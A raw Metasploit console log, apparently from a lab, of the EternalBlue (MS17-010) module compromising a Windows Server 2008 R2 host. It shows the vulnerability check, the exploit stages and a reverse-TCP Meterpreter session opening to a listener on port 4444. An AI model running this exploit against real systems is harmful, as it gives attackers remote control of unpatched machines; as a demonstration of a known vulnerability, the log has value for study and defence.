 msf exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.0.105:4444
[*] 192.168.56.3:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.56.3:445      - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.56.3:445      - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.56.3:445 - The target is vulnerable.
[*] 192.168.56.3:445 - Connecting to target for exploitation.
[+] 192.168.56.3:445 - Connection established for exploitation.
[+] 192.168.56.3:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.56.3:445 - CORE raw buffer dump (51 bytes)
[*] 192.168.56.3:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.56.3:445 - 0x00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
[*] 192.168.56.3:445 - 0x00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Service Pac
[*] 192.168.56.3:445 - 0x00000030  6b 20 31                                         k 1
[+] 192.168.56.3:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.56.3:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.56.3:445 - Sending all but last fragment of exploit packet
[*] 192.168.56.3:445 - Starting non-paged pool grooming
[+] 192.168.56.3:445 - Sending SMBv2 buffers
[+] 192.168.56.3:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.56.3:445 - Sending final SMBv2 buffers.
[*] 192.168.56.3:445 - Sending last fragment of exploit packet!
[*] 192.168.56.3:445 - Receiving response from exploit packet
[+] 192.168.56.3:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.56.3:445 - Sending egg to corrupted connection.
[*] 192.168.56.3:445 - Triggering free of corrupted buffer.
[*] Sending stage (203846 bytes) to 192.168.0.106
[*] Meterpreter session 1 opened (192.168.0.105:4444 → 192.168.0.106:49233) at 2025-09-02 14:21:18 +0530
[+] 192.168.56.3:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.56.3:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.56.3:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >